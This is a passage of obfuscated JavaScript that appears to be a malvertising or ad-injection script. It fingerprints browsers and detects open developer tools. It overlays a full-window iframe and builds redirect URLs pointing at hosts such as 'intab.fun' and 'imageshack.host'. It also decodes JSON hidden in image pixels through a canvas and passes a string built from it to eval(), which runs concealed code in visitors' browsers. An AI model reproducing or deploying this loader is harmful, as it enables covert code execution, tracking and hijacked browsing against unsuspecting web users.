A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return 